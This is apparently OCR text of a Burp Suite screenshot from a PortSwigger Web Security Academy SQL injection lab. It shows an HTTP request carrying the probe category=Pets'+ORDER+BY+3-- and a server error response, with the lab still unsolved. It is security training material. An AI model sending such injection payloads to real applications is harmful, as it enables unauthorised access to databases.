 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+ORDER+BY+3+-- HTTP/2
2 Host:
0ab000e10367ea6d814cb84200cb00d0.web-security-academ
y.net
3 Cookie: session=slpvQRnerTFeac06cp2K09qGYAN79f9Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab000e10367ea6d814cb84200cb00d0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
SQL injection
UNION attack,
retrieving
multiple values
in a single
column
LAB Not solved
Back to lab home
Internal Server Error
Back to lab description
Internal Server Error